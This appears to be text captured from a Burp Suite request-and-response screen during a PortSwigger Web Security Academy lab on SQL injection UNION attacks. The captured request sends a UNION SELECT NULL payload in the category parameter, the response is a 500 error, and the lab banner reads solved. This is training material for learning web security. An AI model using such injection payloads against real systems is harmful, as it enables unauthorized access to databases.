 Send
Cancel
Target: https://0af900ed0442191b808135c40
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL,NULL-- HTTP/2
2 Host: 0af900ed0442191b808135c4003c0064.web-security-academy.net
3 Cookie: session=pUcC6obl2okSXNfmKgRf8HxC4bdPZHnl
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af900ed0442191b808135c4003c0064.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of
columns returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>